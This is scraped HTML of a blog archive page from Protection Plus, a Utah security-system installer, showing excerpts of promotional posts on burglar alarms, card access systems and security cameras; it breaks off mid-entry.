        position: relative;
    }
	
.fl-col-small {
		max-width: 100% !important;
	}
	.header .pp-advanced-menu .menu {
		margin-top: 0px;
	}
 .footer ul li a {display:inline-block
}
 .uabb-info-list-icon {
    margin-bottom: 5px !important;
}
 
ul#menu-main-menu-1 li a {
    padding: 10px 0px;
}
 

 footer .fl-html div{
		text-align:center;
	}
.pp-advanced-menu ul li a{
		display:inline-block;
	}
.menu a {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px!important;
    padding-bottom: 10px!important;
}
	.fl-module-pp-advanced-menu .fl-module-content {
    text-align: right;
}
	.pp-advanced-menu-mobile-toggle.hamburger {
    display: inline-block;
    text-align: right;
}
	footer .logo-link{
		text-align:center;
	}
	.home-hero .fl-row-content-wrap{
		background-image: none;
    background-color: #777;
}
	
}


/*-------------------------------
        MOBILE SCREENS ONLY
---------------------------------*/

@media screen and (max-width: 480px){ 
#header-col1 .uabb-infobox-title {
    font-size: 30px;
}

}		</style>
			

</head>
<body class="blog wp-theme-bb-theme fl-theme-builder-header fl-theme-builder-footer fl-framework-bootstrap fl-preset-default fl-full-width fl-scroll-to-top fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-13 fl-builder-global-templates-locked" data-post-id="13" data-type="header" data-sticky="0" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="head4header" class="fl-row fl-row-full-width fl-row-bg-color fl-node-606d6f5625edc" data-node="606d6f5625edc">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-606d6f5625edf fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="606d6f5625edf">
			<div id="header-col1" class="fl-col fl-node-606d6f5625ee0 fl-col-small fl-col-small-full-width" data-node="606d6f5625ee0">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-info-box fl-node-606d6fdb66e24 logo-link" data-node="606d6fdb66e24">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-left ">
	<div class="uabb-infobox-left-right-wrap">
	<a href="https://protectionplus.llc" target="_self"  class="uabb-infobox-module-link"></a><div class="uabb-infobox-content"> 
			<div class='uabb-infobox-title-wrap'><div class="uabb-infobox-title">Protection Plus</div></div>		</div>	</div>
</div>
	</div>
</div>
	</div>
</div>
			<div id="header-col2" class="fl-col fl-node-606d6f5625ee1" data-node="606d6f5625ee1">
	<div class="fl-col-content fl-node-content">
	<div id="head4menu" class="fl-module fl-module-pp-advanced-menu fl-node-606d6f5625ee3" data-node="606d6f5625ee3">
	<div class="fl-module-content fl-node-content">
		<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default">
   	   <div class="pp-clear"></div>

		
	   	<ul id="menu-main" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://protectionplus.llc/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protectionplus.llc/about-us/" tabindex="0" role="link"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://protectionplus.llc/services/" tabindex="0" role="link"><span class="menu-item-text">Services<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://protectionplus.llc/home-security-system-installation-utah/" tabindex="0" role="link"><span class="menu-item-text">Residential  Security System</span></a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://protectionplus.llc/commercial-security-solution-utah/" tabindex="0" role="link"><span class="menu-item-text">Commercial Security System</span></a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-185 current_page_item current_page_parent"><a href="https://protectionplus.llc/blog/" aria-current="page" tabindex="0" role="link"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protectionplus.llc/contact-us/" tabindex="0" role="link"><span class="menu-item-text">Contact Us</span></a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://protectionplus.llc/privacy-policy/" tabindex="0" role="link"><span class="menu-item-text">Privacy Policy</span></a></li>
</ul>
		</div>
<div class="pp-advanced-menu-mobile-toggle hamburger"><div class="pp-hamburger" tabindex="0" role="button" aria-label="Menu"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div></div><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas">
	<div class="pp-clear"></div>
	<div class="pp-off-canvas-menu pp-menu-right">
		<a href="javascript:void(0)" class="pp-menu-close-btn">×</a>

		
		<ul id="menu-main-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://protectionplus.llc/" tabindex="0" role="link"><span class="menu-item-text">Home</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protectionplus.llc/about-us/" tabindex="0" role="link"><span class="menu-item-text">About Us</span></a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://protectionplus.llc/services/" tabindex="0" role="link"><span class="menu-item-text">Services<span class="pp-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://protectionplus.llc/home-security-system-installation-utah/" tabindex="0" role="link"><span class="menu-item-text">Residential  Security System</span></a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://protectionplus.llc/commercial-security-solution-utah/" tabindex="0" role="link"><span class="menu-item-text">Commercial Security System</span></a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-185 current_page_item current_page_parent"><a href="https://protectionplus.llc/blog/" aria-current="page" tabindex="0" role="link"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://protectionplus.llc/contact-us/" tabindex="0" role="link"><span class="menu-item-text">Contact Us</span></a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://protectionplus.llc/privacy-policy/" tabindex="0" role="link"><span class="menu-item-text">Privacy Policy</span></a></li>
</ul>
		
	</div>
</div>
	</div>
</div>
	</div>
</div>
			<div id="header-col3" class="fl-col fl-node-606d709e5b32e fl-col-small fl-col-small-full-width" data-node="606d709e5b32e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-info-list fl-node-606d709e5b156" data-node="606d709e5b156">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
				<i class="fas fa-phone-alt"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><h3 class="uabb-info-list-title"></h3 ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><a href="tel:8014797006">(801) 479-7006</a></p></div></div></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			
			
									<article class="fl-post post-366 post type-post status-publish format-standard has-post-thumbnail hentry category-commercial-and-residential-monitoring-services tag-burglar-alarm tag-commercial-burglar-alarm tag-commercial-burglar-alarm-systems" id="fl-post-366" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header" role="banner">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://protectionplus.llc/safeguard-your-business-with-our-advanced-commercial-burglar-alarm-systems/" rel="bookmark" title="Safeguard Your Business with Our Advanced Commercial Burglar Alarm Systems">Safeguard Your Business with Our Advanced Commercial Burglar Alarm Systems</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://protectionplus.llc/author/protectionplus/"><span>Alex Garcia</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">17/10/2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://protectionplus.llc/safeguard-your-business-with-our-advanced-commercial-burglar-alarm-systems/" content="Safeguard Your Business with Our Advanced Commercial Burglar Alarm Systems" /><meta itemprop="datePublished" content="2023-10-17" /><meta itemprop="dateModified" content="2023-10-17" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Protection Plus"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://protectionplus.llc/author/protectionplus/" /><meta itemprop="name" content="Alex Garcia" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://protectionplus.llc/wp-content/uploads/2023/10/Commercial-Burglar-Alarm-Systems.jpg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="718" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://protectionplus.llc/safeguard-your-business-with-our-advanced-commercial-burglar-alarm-systems/" rel="bookmark" title="Safeguard Your Business with Our Advanced Commercial Burglar Alarm Systems">
						<img width="1024" height="718" src="https://protectionplus.llc/wp-content/uploads/2023/10/Commercial-Burglar-Alarm-Systems.jpg" class="attachment-large size-large wp-post-image" alt="entrance gate card access security system" aria-label="Safeguard Your Business with Our Advanced Commercial Burglar Alarm Systems" decoding="async" fetchpriority="high" srcset="https://protectionplus.llc/wp-content/uploads/2023/10/Commercial-Burglar-Alarm-Systems.jpg 1024w, https://protectionplus.llc/wp-content/uploads/2023/10/Commercial-Burglar-Alarm-Systems-300x210.jpg 300w, https://protectionplus.llc/wp-content/uploads/2023/10/Commercial-Burglar-Alarm-Systems-768x539.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>At Protection Plus, safeguarding your business is our top priority. Our commitment to providing unparalleled security solutions extends to the heart of your commercial enterprise with our state-of-the-art Burglar Alarm Systems. Elevate your security infrastructure and fortify your business against potential threats with our cutting-edge technology and expert installation services. You can also consider getting&hellip;</p>
<a class="fl-post-more-link" href="https://protectionplus.llc/safeguard-your-business-with-our-advanced-commercial-burglar-alarm-systems/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-361 post type-post status-publish format-standard has-post-thumbnail hentry category-home-security-solution tag-residential-card-access-systems tag-security-camera-installation tag-security-camera-installations" id="fl-post-361" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header" role="banner">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://protectionplus.llc/protection-plus-your-source-for-advanced-security-camera-installations/" rel="bookmark" title="Protection Plus: Your Source for Advanced Security Camera Installations">Protection Plus: Your Source for Advanced Security Camera Installations</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://protectionplus.llc/author/protectionplus/"><span>Alex Garcia</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">17/10/2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://protectionplus.llc/protection-plus-your-source-for-advanced-security-camera-installations/" content="Protection Plus: Your Source for Advanced Security Camera Installations" /><meta itemprop="datePublished" content="2023-10-17" /><meta itemprop="dateModified" content="2023-10-17" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Protection Plus"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://protectionplus.llc/author/protectionplus/" /><meta itemprop="name" content="Alex Garcia" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://protectionplus.llc/wp-content/uploads/2023/10/Security-Camera-Installations.jpg" /><meta itemprop="width" content="1024" /><meta itemprop="height" content="683" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://protectionplus.llc/protection-plus-your-source-for-advanced-security-camera-installations/" rel="bookmark" title="Protection Plus: Your Source for Advanced Security Camera Installations">
						<img width="1024" height="683" data-src="https://protectionplus.llc/wp-content/uploads/2023/10/Security-Camera-Installations.jpg" class="attachment-large size-large wp-post-image lazyload" alt="security camera installation in Salt Lake City, Utah" aria-label="Protection Plus: Your Source for Advanced Security Camera Installations" decoding="async" data-srcset="https://protectionplus.llc/wp-content/uploads/2023/10/Security-Camera-Installations.jpg 1024w, https://protectionplus.llc/wp-content/uploads/2023/10/Security-Camera-Installations-300x200.jpg 300w, https://protectionplus.llc/wp-content/uploads/2023/10/Security-Camera-Installations-768x512.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/683;" />					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>In an era where the paramount importance of security is evident, the necessity for advanced and dependable surveillance has reached a critical juncture. At Protection Plus, we recognize the vital significance of securing your residence or business. We are pleased to offer state-of-the-art security camera installation in Salt Lake City, Utah. A team of seasoned&hellip;</p>
<a class="fl-post-more-link" href="https://protectionplus.llc/protection-plus-your-source-for-advanced-security-camera-installations/">Read More</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
									<article class="fl-post post-359 post type-post status-publish format-standard hentry category-commercial-and-residential-monitoring-services tag-burglar-alarm-systems tag-commercial-burglar-alarm-systems tag-video-cameras-security-systems" id="fl-post-359" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header" role="banner">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://protectionplus.llc/protect-your-business-24-7-with-our-commercial-burglar-alarm-systems/" rel="bookmark" title="Protect Your Business 24/7 with Our Commercial Burglar Alarm Systems">Protect Your Business 24/7 with Our Commercial Burglar Alarm Systems</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://protectionplus.llc/author/protectionplus/"><span>Alex Garcia</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">08/09/2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://protectionplus.llc/protect-your-business-24-7-with-our-commercial-burglar-alarm-systems/" content="Protect Your Business 24/7 with Our Commercial Burglar Alarm Systems" /><meta itemprop="datePublished" content="2023-09-08" /><meta itemprop="dateModified" content="2023-09-08" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Protection Plus"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://protectionplus.llc/author/protectionplus/" /><meta itemprop="name" content="Alex Garcia" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>To operate a successful business, it&#8217;s imperative to prioritize the safety and security of your commercial property. Protecting your assets, employees, and sensitive information is paramount to success. That&#8217;s why we offer state-of-the-art commercial burglar alarm systems that provide round-the-clock security. Here, we will provide the key features and benefits of our burglar alarm systems,&hellip;</p>
<a class="fl-post-more-link" href="https://protectionplus.llc/protect-your-business-24-7-with-our-commercial-burglar-alarm-systems/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-357 post type-post status-publish format-standard hentry category-card-access-systems tag-card tag-gate-card tag-gate-card-access-system" id="fl-post-357" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header" role="banner">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://protectionplus.llc/elevate-your-security-with-our-entrance-gate-card-access-system/" rel="bookmark" title="Elevate Your Security With Our Entrance Gate Card Access System">Elevate Your Security With Our Entrance Gate Card Access System</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://protectionplus.llc/author/protectionplus/"><span>Alex Garcia</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">08/09/2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://protectionplus.llc/elevate-your-security-with-our-entrance-gate-card-access-system/" content="Elevate Your Security With Our Entrance Gate Card Access System" /><meta itemprop="datePublished" content="2023-09-08" /><meta itemprop="dateModified" content="2023-09-08" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Protection Plus"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://protectionplus.llc/author/protectionplus/" /><meta itemprop="name" content="Alex Garcia" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>Today, security is not just a luxury; it&#8217;s a necessity. Protecting your premises requires a robust and reliable access control system. We are proud to introduce our cutting-edge Entrance Gate Card Access Security System, a solution that brings convenience and control to your security needs. An Access Card System is a sophisticated electronic security solution&hellip;</p>
<a class="fl-post-more-link" href="https://protectionplus.llc/elevate-your-security-with-our-entrance-gate-card-access-system/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-354 post type-post status-publish format-standard hentry category-card-access-systems tag-card-access tag-card-access-systems tag-home-security" id="fl-post-354" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header" role="banner">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://protectionplus.llc/no-more-worries-how-card-access-is-changing-home-security/" rel="bookmark" title="No More Worries: How Card Access Is Changing Home Security">No More Worries: How Card Access Is Changing Home Security</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://protectionplus.llc/author/protectionplus/"><span>Alex Garcia</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">16/08/2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://protectionplus.llc/no-more-worries-how-card-access-is-changing-home-security/" content="No More Worries: How Card Access Is Changing Home Security" /><meta itemprop="datePublished" content="2023-08-16" /><meta itemprop="dateModified" content="2023-08-16" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Protection Plus"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://protectionplus.llc/author/protectionplus/" /><meta itemprop="name" content="Alex Garcia" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>Gone are the days of worrying about misplaced keys or unauthorized duplication. In a time where technology is reshaping every facet of our lives, it is no surprise that home security is also transforming. Card access security systems in Utah have emerged as the new standard, revolutionizing how we safeguard our homes. Card access systems&hellip;</p>
<a class="fl-post-more-link" href="https://protectionplus.llc/no-more-worries-how-card-access-is-changing-home-security/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-351 post type-post status-publish format-standard hentry category-home-security-solution tag-camera-placement tag-security-camera tag-security-camera-placement" id="fl-post-351" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header" role="banner">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://protectionplus.llc/the-power-of-thoughtful-security-camera-placement/" rel="bookmark" title="The Power of Thoughtful Security Camera Placement">The Power of Thoughtful Security Camera Placement</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://protectionplus.llc/author/protectionplus/"><span>Alex Garcia</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">10/08/2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://protectionplus.llc/the-power-of-thoughtful-security-camera-placement/" content="The Power of Thoughtful Security Camera Placement" /><meta itemprop="datePublished" content="2023-08-10" /><meta itemprop="dateModified" content="2023-08-16" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Protection Plus"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://protectionplus.llc/author/protectionplus/" /><meta itemprop="name" content="Alex Garcia" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>The effectiveness of surveillance systems goes beyond the quality of the cameras themselves. Thoughtful security camera placement plays a pivotal role in maximizing the potential of these systems to deter, detect, and document security breaches. At Protection Plus, our goal is to provide you with peace of mind through a comprehensive security strategy. With our&hellip;</p>
<a class="fl-post-more-link" href="https://protectionplus.llc/the-power-of-thoughtful-security-camera-placement/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-347 post type-post status-publish format-standard hentry category-commercial-and-residential-monitoring-services tag-alarm-systems tag-commercial-burglar-alarm-systems tag-security" id="fl-post-347" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header" role="banner">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://protectionplus.llc/the-need-for-commercial-burglar-alarm-systems-in-todays-era/" rel="bookmark" title="The Need for Commercial Burglar Alarm Systems in Today&#8217;s Era">The Need for Commercial Burglar Alarm Systems in Today&#8217;s Era</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://protectionplus.llc/author/protectionplus/"><span>Alex Garcia</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">12/07/2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://protectionplus.llc/the-need-for-commercial-burglar-alarm-systems-in-todays-era/" content="The Need for Commercial Burglar Alarm Systems in Today&#8217;s Era" /><meta itemprop="datePublished" content="2023-07-12" /><meta itemprop="dateModified" content="2023-07-12" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Protection Plus"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://protectionplus.llc/author/protectionplus/" /><meta itemprop="name" content="Alex Garcia" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>In a world where security threats lurk around every corner, safeguarding your commercial premises has become more crucial than ever before. The harsh reality is that burglars often target businesses seeking to exploit vulnerabilities for their gain. But fear not! With the advent of advanced technology and innovative solutions, protecting your commercial space has reached&hellip;</p>
<a class="fl-post-more-link" href="https://protectionplus.llc/the-need-for-commercial-burglar-alarm-systems-in-todays-era/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-345 post type-post status-publish format-standard hentry category-home-security-solution tag-card-access-systems-service tag-home-solutions tag-smart-home tag-smart-home-solutions" id="fl-post-345" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header" role="banner">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://protectionplus.llc/the-smart-choice-for-home-security-reasons-to-opt-for-smart-home-solutions/" rel="bookmark" title="The Smart Choice for Home Security: Reasons to Opt for Smart Home Solutions">The Smart Choice for Home Security: Reasons to Opt for Smart Home Solutions</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://protectionplus.llc/author/protectionplus/"><span>Alex Garcia</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">11/07/2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://protectionplus.llc/the-smart-choice-for-home-security-reasons-to-opt-for-smart-home-solutions/" content="The Smart Choice for Home Security: Reasons to Opt for Smart Home Solutions" /><meta itemprop="datePublished" content="2023-07-11" /><meta itemprop="dateModified" content="2023-07-12" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Protection Plus"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://protectionplus.llc/author/protectionplus/" /><meta itemprop="name" content="Alex Garcia" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>Enter into a world where your home security is smarter, more intuitive, and more reliable than ever. At Protection Plus, we understand nothing is more important than the safety and well-being of your loved ones and your cherished belongings. That&#8217;s why we are proud to offer you the smartest choice for home security with our&hellip;</p>
<a class="fl-post-more-link" href="https://protectionplus.llc/the-smart-choice-for-home-security-reasons-to-opt-for-smart-home-solutions/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-342 post type-post status-publish format-standard hentry category-commercial-and-residential-monitoring-services tag-card-access tag-card-access-security-systems tag-residential-card-access" id="fl-post-342" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header" role="banner">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://protectionplus.llc/secure-your-home-with-our-residential-card-access-systems-in-utah/" rel="bookmark" title="Secure Your Home with Our Residential Card Access Systems in Utah">Secure Your Home with Our Residential Card Access Systems in Utah</a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://protectionplus.llc/author/protectionplus/"><span>Alex Garcia</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">16/06/2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://protectionplus.llc/secure-your-home-with-our-residential-card-access-systems-in-utah/" content="Secure Your Home with Our Residential Card Access Systems in Utah" /><meta itemprop="datePublished" content="2023-06-16" /><meta itemprop="dateModified" content="2023-06-15" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Protection Plus"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://protectionplus.llc/author/protectionplus/" /><meta itemprop="name" content="Alex Garcia" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			<div class="fl-post-content clearfix" itemprop="text">
		<p>Welcome to a world where home security meets innovation. At Protection Plus, we take pride in offering state-of-the-art residential card access systems services in Utah. With our cutting-edge technology and unparalleled expertise, we deliver comprehensive security solutions that give you the peace of mind you deserve. The following are the remarkable benefits of our Residential&hellip;</p>
<a class="fl-post-more-link" href="https://protectionplus.llc/secure-your-home-with-our-residential-card-access-systems-in-utah/">Read More</a>	</div><!-- .fl-post-content -->

			
</article>
<!-- .fl-post -->
									<article class="fl-post post-336 post type-post status-publish format-standard has-post-thumbnail hentry category-home-security-solution tag-card-access tag-residential-card-access tag-residential-card-access-system" id="fl-post-336" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header" role="banner">
		<h2 class="fl-post-title" itemprop="headline">
